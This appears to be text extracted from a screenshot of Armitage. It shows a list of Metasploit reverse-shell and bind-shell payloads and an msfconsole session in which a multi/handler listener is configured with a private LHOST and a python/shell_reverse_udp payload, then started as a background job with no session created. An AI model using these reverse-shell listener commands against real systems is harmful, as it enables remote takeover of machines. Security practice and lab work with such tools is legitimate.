 Armitage
Armitage View Hosts Attacks Workspaces Help
mainframe
multi
netware
nodejs
osx
php
python
meterpreter
meterpreter_bind_tcp
meterpreter_reverse_http
meterpreter_reverse_https
meterpreter_reverse_tcp
pingback_bind_tcp
pingback_reverse_tcp
shell_bind_tcp
shell_reverse_tcp
shell_reverse_tcp_ssl
shell_reverse_udp
r
ruby
172.217.166.238
192.168.29.89
Console X python/shell_reverse_udp X
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.29.59
LHOST => 192.168.29.59
msf6 exploit(multi/handler) > set LPORT 27723
LPORT => 27723
msf6 exploit(multi/handler) > set PAYLOAD python/shell_reverse_udp
PAYLOAD => python/shell_reverse_udp
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse UDP handler on 192.168.29.59:27723
msf6 exploit(multi/handler) >